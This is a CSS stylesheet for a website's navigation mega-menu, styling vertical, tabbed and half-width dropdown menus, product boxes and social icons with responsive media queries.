.rootmenu-list > li { vertical-align: middle; } 
.rootmenu > .rootmenu-list > li:first-child > a { padding: 15px 15px; } 

/****** Vertical Menu ******/
.rootmenu .rw-vertical-menu .verticalmenu02 { position: absolute; opacity: 0; visibility: hidden; /*display: table*/ } 
.rootmenu .rw-vertical-menu:hover .verticalmenu02 { opacity: 1; visibility: visible; transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li { position: initial; transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover { transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .rootverticalmegamenu_block .normaltextmenu { max-height: 400px; overflow: auto; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list .varticalmenu_main ul > li { text-align: left; position: relative } 
.rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list .varticalmenu_main ul ul > li { margin: 5px 0; display: inline-block; width: 100%; } 
.rootmenu .rw-vertical-menu .verticalmenu02 a { color: #000; display: flex; align-items: flex-start; padding: 8px 0; } 
/* .rootmenu > .rootmenu-list > li.rw-vertical-menu > a::before { -webkit-font-smoothing: antialiased; font-size: 16px; line-height: inherit; color: inherit; content: '\e609'; font-family: 'luma-icons'; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; speak: none; text-align: center; margin-right: 10px; transition: 0.3s all linear; } */
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover a::after { margin-right: -5px; transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .varticalmenu_main .vertical-listing-img { display: table-cell; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a img { float: left; margin-right: 9px; } 
.rootmenu > .rootmenu-list .v_halfmenu ul li .halfwidth-popup-sub-sub { padding-left: 5px; padding-right: 5px; } 
.rootmenu .verticalmenu02>.vertical-list>li>a
.rootmenu .vertical-click i.fa { font-style: normal; } 
.rootmenu .rw-vertical-menu .main-category-icon { margin-top:5px } 
.rootmenu .rw-vertical-menu .rw_allsubcat_icon { float: left; } 
.rootmenu .rw-vertical-menu .level3-name { padding: 0 !important; } 

.rootmenu .verticalmenu02 .desktop-vertical-click .fa-angle-right::before { -webkit-font-smoothing: antialiased; font-size: 10px; line-height: inherit; color: #999; /*content: '\e608'; font-family: 'luma-icons'; */vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; margin-right: 0px; transition: 0.3s all linear; } 
.rootmenu .verticalmenu02 .desktop-vertical-click .fa-angle-right::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(-45deg); } 

.rootmenu .vertical-click .fa-angle-down::before { -webkit-font-smoothing: antialiased; font-size: 10px; line-height: inherit; color: #999; /*content: '\e622'; font-family: 'luma-icons'; */vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; margin-right: 0px; transition: 0.3s all linear; } 
.rootmenu .vertical-click .fa-angle-down::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(45deg); } 

.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa-angle-right { font-style: inherit; display: table-cell; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa-angle-right + span { margin-left: 5px; padding-left: 5px; } 
.rootmenu > .rootmenu-list .v_halfmenu .cat-arrow,
.rw-vertical-menu .cat-arrow { display: inline-block; height: 15px; margin: 5px; width: 15px; vertical-align: middle; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .desktop-vertical-click { right: 5px; transition: 0.3s all linear } 
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover .desktop-vertical-click { right: 0; transition: 0.3s all linear; } 

.rootmenu i, .rootmenu em { font-style: normal } 


/*responsive design*/
@media (min-width:769px){
 .rootmenu .rw-vertical-menu .verticalmenu02 { display: none } 
 .rootmenu .rw-vertical-menu:hover .verticalmenu02 { display:block } 
 .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav > a::after { content: ''; display: inline-block; position: absolute; right: -9px; top: 10px; left: auto; border-top: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid transparent; opacity: 0; visibility: hidden; transition: 0.3s all linear; transform: translate(0px, 0px); -webkit-transform: translate(0px, 0px); -moz-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); -o-transform: translate(0px, 0px); z-index: 1; } 
 .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav:hover > a::after { opacity: 1; visibility: visible; transition: 0.3s all linear; transform: translate(4px, 0px); -webkit-transform: translate(4px, 0px); -moz-transform: translate(4px, 0px); -ms-transform: translate(4px, 0px); -o-transform: translate(4px, 0px); } 
 .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover .desktop-vertical-click { opacity: 0; } 
 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border-left: none !important; border-top: none !important; box-shadow: -1px 0 0 0px #fff; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 .desktop-vertical-click { display:none; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 .level3-popup { border-top: 1px solid #c5c5c5; margin-top: 5px; padding-top: 10px; } 
 }
@media (max-width:768px){
 .rootmenu .rw-vertical-menu .verticalmenu02 { position: static; width: 100%; padding: 0px; display: none; opacity: 1; visibility: visible; box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
 .rootmenu > .rootmenu-list .tabmenu .cat-arrow { display: none; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li { position: relative } 
 .rootmenu .verticalmenu02>.vertical-list>li>a::after,
 .rootmenu > .rootmenu-list .v_halfmenu .cat-arrow,
 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa-angle-right { display: none !important } 
 /*.rw-vertical-menu .verticalmenu02 .vertical-list ul li, .rw-vertical-menu .verticalmenu02 .vertical-list ul { border: 1px solid #ff0000; padding: 0 !important; margin: 0 !important; } */
 .rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list ul a { border-bottom: 1px solid #f6f6f6; /*border-top: 1px solid #f6f6f6; */ margin-top: -1px; color: #000000; font-size: 12px !important; padding: 7px 20px; } 
 .rootmenu .rw-vertical-menu:not(.all-category-wrapper) div[class*="root-col-"] { padding: 0 !important; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li { background: #ffffff; } 
 /* .rootmenu .verticalmenu02>.vertical-list>li:first-child { border-top: 0px solid #f3f3f3; } */
 .rootmenu .verticalmenu02>.vertical-list>li>a,
 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border-top: none !important } 
 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border: none !important; padding-left: 30px !important; } 
 /* .rootmenu .verticalmenu02>.vertical-list>li:first-child>a { border-bottom: 1px solid #dadada !important; } */
 .rootmenu .all-category-wrapper .verticalmenu02 .vertical-list .varticalmenu_main.vertical_fullwidthmenu li a { padding: 4px 0 2px 0; text-align: left; line-height: 25px; display: block; text-decoration: none; } 
 .rootmenu .verticalmenu02>.vertical-list>li>a { border-bottom: 1px solid #e5e5e5; } 
 .rw-vertical-menu .level3-popup .rootmenu-click > .rootmenu-arrow.rootmenu-rotate { transform: rotate(180deg); } 
 }

/*Vertical Menu 02*/
.rootmenu li.rw-vertical-menu.all-category-wrapper > a { text-transform: uppercase; padding-left: 30px !important; } 
.rootmenu li.rw-vertical-menu.all-category-wrapper > a span { display: flex; width: 10px; height: 1px; background: #fff; position: absolute; top: 49%; left: 15px; } 
.rootmenu li.rw-vertical-menu.all-category-wrapper > a span::before, .rootmenu li.rw-vertical-menu.all-category-wrapper > a span::after { content: ''; width: 10px; height: 1px; position: absolute; left: 0; top: -4px; background: #fff; } 
.rootmenu li.rw-vertical-menu.all-category-wrapper > a span::after { top: auto; bottom: -4px; } 
@media (max-width:768px){
 .rootmenu li.rw-vertical-menu.all-category-wrapper > a span, .rootmenu li.rw-vertical-menu.all-category-wrapper > a span::before, .rootmenu li.rw-vertical-menu.all-category-wrapper > a span::after { background: #000; } 
 }
.rootmenu .verticalmenu02 { width:250px; height:100%; border-radius:0; z-index:1; border:none; background-color:#fff; position:relative; -webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out } 
.rootmenu .product-collateral .toggle-tabs li.current>span { z-index:1!important } 
.rootmenu .verticalmenu02 .vertical-list { /*height:100%; */display:block; padding: 0 } 
.rootmenu .verticalmenu02>.vertical-list>li { width:100%; display:block; float:none; position:relative; border-right:none; background-color:transparent; white-space:inherit } 
.rootmenu .verticalmenu02>.vertical-list>li>a { padding:9px 15px 9px 17px; text-align:left; line-height:25px; position:static; display:block; text-decoration:none; border-top: none } 

.rootmenu .verticalmenu02>.vertical-list>li>a .fa { color:#ccc; float:right; font-size:16px; margin-top:4px } 
/* .rootmenu .verticalmenu02>.vertical-list>li:first-child { border-top:1px solid #f3f3f3 } */
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border:1px solid rgba(0,0,0,.13); color:#666; display:none; position:absolute; top:0; padding:0; transform:none; opacity:1; visibility:visible; background: #fff; overflow: auto } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.vhovertabmenu { min-height:370px } 
.rootmenu .varticalmenu_main .megamenuverticalheader { border-bottom:1px solid #b6b6b6; display:block; font-size:13px; font-weight:700; padding:10px 15px; width:100%; color:#424242 } 
.rootmenu .varticalmenu_main .megamenuverticalfoooter { border-bottom:1px solid #b6b6b6; display:block; font-size:13px; font-weight:700; padding:10px 15px; width:100%; color:#424242; clear:left } 
/*.verticalmenu02>.vertical-list>li:first-child>a { border-bottom: none; } */
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main ul { padding: 0; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main ul ul { padding: 10px; } 
.rootmenu .verticalmenu02>.vertical-list>li> .desktop-vertical-click i { font-style: normal } 
/*.verticalmenu02>.vertical-list>li> .desktop-vertical-click .fa-angle-right::after { -webkit-font-smoothing: antialiased; font-size: 9px; line-height: inherit; content: '\e608'; font-family: 'luma-icons'; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; speak: none; text-align: center; color: #000; float: right; margin-right: 00px; transition: 0.3s all linear } 
*/
/*======= v_halfmenu =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; /*display:block; */display: flex; text-decoration:none } 
.rw_allsubcat_arrow { display: inline-block; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa { margin-right:8px } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu .smlheader a { color:#424242 } 
.rootmenu .varticalmenu_main .vertical-listing-img>img { display:inline-block!important; vertical-align:middle } 
.rootmenu .varticalmenu_main .vertical-listing-img { margin-right:9px } 
.rootmenu .varticalmenu_main ul.rootmenulevel-3 li a:before { content:"\f105"; font-family:fontawesome; margin-right:9px } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a { align-items: flex-start; display: flex; } 
/*.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a .rw_allsubcat_arrow { padding: 8px 0; } 
 .rootmenu > .rootmenu-list .v_halfmenu .cat-arrow, .rw-vertical-menu .cat-arrow { margin-top: 13px; margin-left: 5px; } */

/*======= END v_halfmenu =======*/

/*======= v_halfmenu_right =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right .smlheader a { color:#424242 } 
/*======= END v_halfmenu_right =======*/

/*======= v_halfmenu_left =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left .smlheader a { color:#424242 } 
/*======= END v_halfmenu_left =======*/

/*======= v_fullwidthmenu =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu .smlheader a { color:#424242 } 
/*======= END v_fullwidthmenu =======*/

/*======= v_fullwidthmenu_right =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right .smlheader a { color:#424242 } 
/*======= END v_fullwidthmenu_right =======*/

/*======= v_fullwidthmenu_left =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left .smlheader a { color:#424242 } 
/*======= END v_fullwidthmenu_left =======*/

/*======= v-colwithright =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright li a { padding:4px 0 2px 0; font-size:13px; text-align:left; color:#666; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright .smlheader { border-bottom:1px solid #ccc; padding:5px 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright .smlheader a { color:#424242 } 
/*======= END v-colwithright =======*/

/*======= v-colwithleft =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft li a { padding:4px 0 2px 0; font-size:13px; text-align:left; color:#666; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft .smlheader a { color:#424242 } 
/*======= END v-colwithleft =======*/

/*======= v-colwithleft =======*/
.rootmenu .vmenu-probox01 { display:block; padding:18px; float:left; margin:0px 0px 0px 0px; position:relative; background-color:#fff; border:solid 1px #f5f5f5; } 
.rootmenu .vmenu-probox01imgwp { display:block; } 
.rootmenu .vmenu-proimg { display:block; text-align: center; } 
.rootmenu .vmenu-proimg > a { display: block; text-align:center; } 
.rootmenu .vmenu-proinfo { width:100%; padding:15px 0px 0px 0px; font-family:Arial,Verdana; } 
.rootmenu .vmenu-proname { width:100%; display:block; font-family:Arial, Helvetica, sans-serif; color:#5e5e5e; font-size:14px; text-align:center; font-weight:bold; } 
.rootmenu .vmenu-proname a { display:block; color:#5e5e5e; } 
.rootmenu .vmenu-proname a:hover { color:#f26100; text-decoration:underline; } 
.rootmenu .vmenu-addtolinks { width:100%; float:left; margin:0px; padding:10px 0 0 0; } 
.rootmenu .vmenu-addtolinks a { color:#6c6c6c; font-size:11px; text-decoration:underline; } 
.rootmenu .vmenu-addtolinks a:hover { color:#f26100; text-decoration:none; } 
.rootmenu .vmenu-addtolinks .add-to-wish { float:left; } 
.rootmenu .vmenu-addtolinks .add-to-comp { float:right; } 
.rootmenu .vmenu-pricebox { width:100%; float:left; margin:0px; padding:10px 0 0 0; } 
.rootmenu .vmenu-pricebox span { float:left; color:#5e5e5e; font-size:14px; padding:5px 0; font-weight:bold; } 
.rootmenu .vmenu-pricebox span em { font-style:normal; color:#bebebe; font-size:12px; } 
.rootmenu .vmenu-addtocart-but { float:right; height:30px; line-height:30px; background:#ea8921; color:#fff; font-size:13px; font-weight:bold; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; padding:0 15px 0 10px; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_productmenu img { width:100%; } 
/*======= END v-colwithleft =======*/

/*Tab Menu style*/
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimtag { width:100%; display:block; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimtag img { width:100%; vertical-align:middle; max-height:120px; max-width:120px } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimgtext { text-align:center; line-height:21px; font-weight:bold; height:40px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .mainmenuwrap { width:100%; display:block; position:relative; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu { display:block; margin:0px; padding:0px; font-size:12px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a { width:25%; display:block; border-bottom:solid 1px; padding:9px 15px; line-height:25px; font-weight:bold; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a > span { float:left; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a .tabmainimg { margin-right: 10px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a:hover { text-decoration:none; background-color:#fff; color:#424242; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .verticalopen { width:75%; display:none; position:absolute; right:0px; top:0px; min-height:335px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu .clearfix .verticalopen:first-child { display:block; } 
/*END Tab Menu style*/
.rootmenu .verticalmenu02 .desktop-vertical-click { cursor: pointer; display: block; float: right; height: 43px; position: relative; right: 0; top: 10px; width: 25px; z-index: 100; } 
.rootmenu .rootverticalmegamenu_block img { width:100%; } 

.rootmenu .title_normal { display: flex; align-items: center; line-height: 23px; padding: 0px 0; text-align: left; width: 100%; font-weight: 700; flex-wrap: wrap; } 
.rootmenu > .rootmenu-list > li > .megamenu,
.rootmenu > .rootmenu-list .halfmenu { z-index: 101; } 

/*added by designer*/
@media (min-width:769px){
 .rootmenu > .rootmenu-list > li:nth-child(1) > a { border-top: none; } 
 } 
.rootmenu > .rootmenu-list > li.rw-vertical-menu > a::before { line-height: 10px; } 


.vertical-list img.rw_allsubcat_icon { vertical-align: middle; margin-right: 5px; } 
span.rw_allsubcat_arrow:before { display: inline-block; content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(-45deg); margin-right: 10px; } 

/*=====END Desktop CSS style=====*/

@media only screen and (min-width:230px) and (max-width:768px) {.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .verticalopen { width:100% !important; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimtag { height:auto !important; } 
.rootmenu .tabimgwpr { width:100%; } 
.rootmenu .verticalmenu02 .desktop-vertical-click { display:none } 
.rootmenu .v_halfmenu_right img { width:100%; } 
.rootmenu .v_halfmenu_left img { width:100%; } 

.all-category-wrapper .grid > div { position: relative } 
 }

@media only screen and (min-width:769px) and (max-width:900px) {.rootmenu .tabimgwpr { width:50% !important; } 
.rootmenu .vmenu-probox01 { width:50% !important; } 
 }

/* Mobile rootmenuigation */
.rootmenu .verticalmenu-mobile { display:none; cursor:pointer; position:absolute; top:0; right:0; padding:7px 12px 7px 12px; margin:9px 7px 0 7px; color:#fff; border-radius:4px 4px 4px 4px; border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) #002c4c; border-image:none; border-style:solid; border-width:1px; box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.3); color:#333; font-size:14px; line-height:20px; text-align:center; text-shadow:0 1px 1px rgba(255,255,255,.75); vertical-align:middle; background-color:#424242 } 
.rootmenu .verticalmenu-mobile:hover { box-shadow:0 1px 0 rgba(255,255,255,.2) inset,0 1px 2px rgba(0,0,0,.2); background-color:#252525; border-color:#000 } 
.rootmenu .verticalmenu-mobile>.icon-bar { display:block; width:18px; height:2px; background-image:none; background-color:#f5f5f5; -webkit-border-radius:1px; -moz-border-radius:1px; border-radius:1px; -webkit-box-shadow:0 1px 0 rgba(0,0,0,.25); -moz-box-shadow:0 1px 0 rgba(0,0,0,.25); box-shadow:0 1px 0 rgba(0,0,0,.25); margin-top:3px } 
/* Mobile rootmenuigation */

@media only screen and (min-width:769px) {.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu > li .openactive { display:block; } 
.rootmenu .verticalmenu02 .vertical-list li:hover .varticalmenu_main { display:block; max-height: 95vh; } 
.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu > li:hover .verticalopen { display:block; } 
.rootmenu .verticalmenu-mobile-text { display:none; } 
.rootmenu .vertical-click { display:none; } 
 }

@media only screen and (min-width:230px) and (max-width:768px) {.rootmenu .verticalmenu-mobile-text { width:60%; position:absolute; top:0px; left:0px; color:#fff; line-height:50px; text-indent:15px; font-weight:normal; font-size:17px; text-transform:none; } 
/*(Span clicker)*/
.rootmenu .vertical-click { position:absolute; top:0; right:0; display:block; cursor:pointer; z-index:100; width:36px; height:43px } 
.rootmenu .vertical-click i { display:block; float:right; margin:15px 15px 0 0; background-size:25px } 
/*.rootmenu .verticalmenu02 .verticalmenu-rotate { -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); -ms-transform:rotate(180deg); -o-transform:rotate(180deg); transform:rotate(180deg) } */
.rootmenu .vertical-click .fa-angle-down.verticalmenu-rotate::before { transform: rotate(-135deg); } 
/*(Span clicker)*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { position:relative; top:0; left:0; padding:8px; width:100% } 
.rootmenu .verticalmenu02>.vertical-list>li { width:100% } .verticalmenu-mobile { display:block } 
.rootmenu .verticalmenu02 { margin:0; width:100% } 
.rootmenu .verticalmenu02>.vertical-list>li { display:block; margin:0!important; position:relative } 
.rootmenu .verticalmenu02>.vertical-list>li>a .fa { display:none } 
.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu>li { position:relative } 
.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu>li>a { width:100%!important } 
.rootmenu .verticalmenu02 .vhovertabmenu .verticalopen { display:none; padding:8px; position:relative; width:568px; margin:0 auto } 
.rootmenu .verticalmenu02 .vhovertabmenu .tabimtag { height:102px } 
/*.verticalmenu02 .vertical-list .varticalmenu_main ul li a .fa { display:none !important; } */}

@media (min-width:769px){
 .rootmenu > .rootmenu-list .v_halfmenu ul .halfwidth-popup-sub-sub,
.rootmenu > .rootmenu-list ul .level4-listing { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; /* left:30%; top:20px; */margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; left: 30% } 
 .rootmenu > .rootmenu-list .v_halfmenu ul li:hover .halfwidth-popup-sub-sub { display:block; } 
 .rwcustomlink-right { float: right !important; border-right: none !important; border-left: 1px solid; } 
 .rwcustomlink-left { float: left !important; border-left: none !important; border-right: 1px solid; } 
 }

/*Category with product in tabing style*/
.rootmenu .categorywithproductmenu .htabproductbxleft { width:38%; float:left; } 
.rootmenu .categorywithproductmenu .htabproductbxright { width:62%; float:left; padding-left:10px; } 
.rootmenu .categorywithproductmenu .htabproductbxhead { border-bottom: 1px solid #e2e2e2; display: block; font-size: 13px; font-weight: bold; padding: 0 0 3px; width: 100%; } 
.rootmenu .categorywithproductmenu .htabproductbxprice { width:100%; display:block; padding:9px 0px 7px 0px; font-weight:bold; } 
.rootmenu .categorywithproductmenu .htabproductbxprice > span { color:#7c7e7f; padding-right:6px; font-weight:normal; font-size:13px; } 
.rootmenu .categorywithproductmenu .htabproductbxprice > em { font-style:normal; font-weight:bold; font-size:14px; } 
.rootmenu .categorywithproductmenu .htabproductbxcartbtn { background-color: #3399cc; border: 0 none; border-radius: 2px; color: #fff; font-size: 12px; font-weight: bold; line-height: 18px; margin:0px 0 0; padding: 3px 3px 5px; width: 115px; } 
.rootmenu .categorywithproductmenu .htabproductbxcartbtn:hover { background-color: #323232; } 
/*END Tab Menu style*/


@media (max-width:768px) {.rootmenu .tabmenu02 .vertical-menu02 > li .verticalopen02 { display: none } 
.rootmenu .categorywithproductmenu .root-col-4 { clear: both } 
.categorywithproductmenu .verticalopen .root-col-3 { display: inline-block; border: 1px solid #d1d1d1; } 
.rootmenu .categorywithproductmenu .htabproductbxleft { width: auto; } 
.categorywithproductmenu .verticalopen .root-col-3 img { height: 90px; object-fit: contain; } 


/*multi-tabbing-beta*/
.rootmenu .fourcoltab .colultabtwo { position: initial; width: 100%; clear: both; padding-left: 10px; } 
.rootmenu .fourcoltab .colultabone > li.main_openactive03 > a,
.rootmenu .fourcoltab .colultabone .colultabtwo,
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree { background: #fff; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { padding-left: 10px } 
 }

@media (max-width:540px) {.categorywithproductmenu .verticalopen .root-col-3 img { width: 80px; } 
 }

/* Multi tabbing menu style*/
@media (max-width:768px) {.rootmenu > .rootmenu-list .dropdown_left .halfmenu .level4-listing { display: none; } 
 }

/* Full Menu */
@media (min-width:769px) and (max-width:1023px) {.rootmenu .megamenu.fullmenu .root-col-4 { width: 50%; } 
 }

.rootmenu .view-more { position: relative; /*display: flex; */align-items: center !important; } 
.rootmenu .view-more::before { -webkit-font-smoothing: antialiased; font-size: 9px; line-height: inherit; color: inherit; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; margin-right: 5px; content: ''; width: 7px; height: 2px; background: #c05e2f; transition: 0.3s all ease-in-out; } 
.rootmenu .view-more:hover::before { width: 14px; transition: 0.3s all ease-in-out; margin-right: 10px; } 
.rootmenu .rootmenu-list li.view-more::before { display: none } 
.position-relative { position: relative; } 
.rwimageonly .title { text-align: center !important; } 
.rwimageonly .catproductimg { text-align: center; } 
.all-category-wrapper .level3-name { padding: 8px 0px; display: inline-block; } 



/*social icon section*/
.rootmenu > .rootmenu-list > li.rw-social-links { height: 45px; display: flex; justify-content: center; align-items: center; } 
.rootmenu > .rootmenu-list > li.rw-social-links a { width: 40px; height: 40px; background: url("../images/social-icons.png"); background-repeat: no-repeat; padding: 0 !important; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-twitter { background-position: -126px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-youtube { background-position: -169px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-vimeo { background-position: -85px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-instagram { background-position: -43px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-pinterest { background-position: -126px 0px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-skype { background-position: -43px 0px; } 
